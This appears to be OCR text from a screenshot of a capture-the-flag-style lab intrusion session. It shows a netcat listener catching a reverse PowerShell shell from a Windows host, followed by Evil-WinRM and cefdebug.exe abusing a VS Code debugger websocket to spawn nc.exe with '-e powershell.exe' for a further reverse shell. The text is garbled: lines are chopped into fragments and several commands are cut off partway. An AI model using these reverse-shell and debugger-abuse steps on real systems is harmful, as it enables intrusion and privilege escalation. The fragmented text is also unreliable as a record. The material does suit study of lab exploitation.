 openv
nc -lvnp 7777 81x24
ey
Mon J
un  1
 14:3
1:23
2020
Contr
ol Ch
annel
: TLS
v1.2,
 ciph
er TL
Sv1.2
 ECDH
E-RSA
-AES2
56-GC
M-SHA
384,
2048
bit R
SA
-rw-r--r-- 1 root root  16K Mar  3 14:27 5397.pdf
-rw-r--r-- 1 root root  18K Mar  3 14:27 73560.pdf
drwx------ 2 root root 4.0K Jun  1 11:52 cefdebug
-rw-r--r-- 1 root root 109K Jun  1 11:52 cefdebug.zip
drwxr-xr-x 8 root root 4.0K May 20 09:47 jdk-13.0.2
-rw-r--r-- 1 root root 9.3K Feb 19 16:31 Lovecore.ovpn
-rw-r--r-- 1 root root 187M May 20 09:47 openjdk-13.0.2_linux-x64_bin.tar.gz
drwxr-xr-x 7 root root 4.0K Jan  6 15:13 zsh-syntax-highlighting
~/Tools ❯ ro❯ nc -lvnp 77777
listening on [any] 12241 ...
^C
❯ nc -lvnp 7777
listening on [any] 7777 ...
^C
❯ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.14.143] from (UNKNOWN) [10.10.10.179] 50348
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Microsoft VS Code> whoami
whoami
megacorp\cyork
PS C:\Program Files\Microsoft VS Code> S
ruby ~/Tools/evil-winrm/evi
[2020/06/01 12:24:26:2763] U: <<< ChildProcess
*Evil-WinRM* PS C:\tmp> ls
    Directory: C:\tmp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/1/2020  12:22 PM         259584 cefdebug.exe
-a----         6/1/2020  12:22 PM          38616 nc.exe
*Evil-WinRM* PS C:\tmp> .\cefdebug.exe --url ws://127.0.0.1:31832/43a2b1ee-a7fc-48cb-b4a0-
 7777 -e powershell.exe')"
cefdebug.exe : [2020/06/01 12:25:14:8641] U: >>> process.mainModule.require('child_process
    + CategoryInfo          : NotSpecified: ([2020/06/01 12:...owershell.exe'):String) [],
    + FullyQualifiedErrorId : NativeCommandError
[2020/06/01 12:25:14:8641] U: <<< ChildProcess
*Evil-WinRM* PS C:\tmp>